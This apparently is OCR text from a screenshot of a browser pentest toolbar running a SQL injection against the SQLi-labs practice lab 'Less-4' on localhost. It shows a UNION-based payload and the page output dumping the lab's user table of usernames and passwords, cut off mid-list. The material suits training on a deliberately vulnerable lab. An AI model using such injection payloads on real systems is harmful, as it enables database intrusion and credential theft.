 Load URL
http://127.0.0.1/Less-4/?id=-1") union select 1,2,group_concat(id,username,password) from users--+
-
Split URL
+
Execute
Enable Post data
Enable Referrer
Welcome Dhakkan
Your Login name:2
Your Password:1DumbDumb,2AngelinaI-
kill-you,3Dummyp@ssword,4securecrappy,5stupidstupidity,6supermangenious,7batmanmob!le,8adminadmin,9admin1admin1,10admin2admin2,11ad